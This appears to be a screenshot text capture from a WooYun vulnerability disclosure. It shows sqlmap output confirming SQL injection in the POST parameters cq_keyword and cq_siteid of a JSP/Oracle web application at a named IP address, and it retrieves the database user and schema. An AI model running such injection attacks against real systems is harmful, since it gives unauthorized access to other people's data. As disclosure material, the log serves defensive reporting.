 管理员: C:\Windows\system32\cmd.exe
 injections:
[0] place: POST, parameter: cq_keyword, type: Single quoted string (default)
[1] place: POST, parameter: cq_siteid, type: Unescaped numeric
[q] Quit
> 0
[15:36:54] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[15:36:54] [INFO] fetching current user
[15:36:54] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[15:36:54] [INFO] retrieved:
[15:36:55] [WARNING] reflective value(s) found and filtering out
SEARCH
current user:    'SEARCH'
[15:37:19] [INFO] fetching current database
[15:37:19] [INFO] resumed: SEARCH
current schema (equivalent to database on Oracle):    'SEARCH'
[15:37:19] [INFO] fetched data logged to text files under 'D:\??3\sqlmap\output\
218.64.81.21'
[*] shutting down at 15:37:19
D:\工具3\sqlmap>
www.wooyun.org